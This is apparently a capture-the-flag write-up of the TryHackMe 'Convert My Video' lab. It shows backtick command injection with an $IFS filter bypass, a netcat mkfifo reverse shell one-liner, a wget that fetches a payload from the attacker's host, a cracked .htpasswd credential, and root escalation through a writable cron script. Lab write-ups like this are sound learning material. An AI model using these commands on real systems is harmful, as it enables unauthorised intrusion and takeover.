THM Convert My Video writeup
Click here to access this box on tryHackMe.com
Strat by enumerating ports with a basic NMAP Scan.

Below we see that ports 22 and 80 are open. Let’s enumerate them further.

We can see that ports 22 is running openSSH ver 7.6p1 and port 80 is running Apache 2.4.29. Next let’s use namp to scan all 65k ports.
This will take awhile so while we wait let’s navigate over to port 80 in a web browser.
There’s a simple page with a text box and a button that says convert. My first thought is to check the source code and use gobuster to find any hidden directories. First let start up gobuster.
Using gobuster I’m going to search for any files with a .txt,.php and .mp3 extension because of the clues on site. While that’s running let’s check source code and check back in on the nmap scan.

Namp only shows ports 22 and 80 open. Next i’m going to review the websites source code.


After spending some time hours fuzzing the input I intercepted the post request in burp suite and tried some basic command line injections. I was able to successfully get a response back from the server by encapsulating the id command with backtick ( `id` ) not to be confused with single quotes (‘id’). Below is the output from the injection command in burp suite
Something I struggled with for a bit was the command injection. It would not accept a space or tab so I could issue the command ‘ls’ but ‘ls -la’ would fail. I tried things like URL encoding the space (%20) `ls%20-ls`, but that didn't work either. I needed to find an alternate argument separator. What ultimately ended up working was $IFS$9. The $IFS is an environmental variable which is space by default. Additionally we add $9, which is just a holder of the ninth argument of the current system shell process (which is always an empty string).
Let’s see if we can get a nc reverse shell to call back to us. First we setup our listener on our local machine.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.3.153 4444 >/tmp/f
wget${IFS}10.13.3.153:7777/nc-revshell-oneline

bash${IFS}nc-revshell-oneline
python -c ‘import pty; pty.spawn(“/bin/bash”)’
itsmeadmin:$apr1$tbcm2uwv$UP1ylvgp4.zLKxWj8mc6y/ = jessie
/var/www/html/admin/.htpasswd
Let’s try and upload a reverse shell file using php.
here is the php code I’m going to attempt to upload
Now let's host this file on our local machine
Back to burp suite let’s issue a wget to download the file to the victim machine

Now when I tried to call the reverse shell code by abusing the command line injection command in burp suite (`./name-of-my-file’) it wouldn’t work.I’m assuming the period (.) in the command was causing the issue. What ultimately work was calling `bash${IFS}name-of-uploded-shell-code`.
Below I setup a listener on my local machine.
And then issue the command line injection payload in burp suite.
Now we have a shell as www-data. Let’s cat the user flag and begin our enumeration for privesc.

Just poking around in the filesystem, I found a file name clean.sh. When I read out this file it was removing everything in the downloads folder. Although it doesn't show cron job was calling this - it seemed suspect, so I thought I’d give it a shot. Since www-data was the owner of the file I changed the mode of the clean.sh file to 777 so I could modify the file and change the bash command from ‘rm -fr downloads’ to the reverse shell one liner I used earlier - but with a different port number.

I’m not sure if it was just luck but almost instantly after setting up my nc listener on my local machine I got a call back and it was running as the root user.

This box took me a lot longer than expected. I spent about 4 hours on the initial shell, and I think I may have lucked out on the privesc. Overall, I enjoyed the box and learned something new along the way. Kudos to the creator.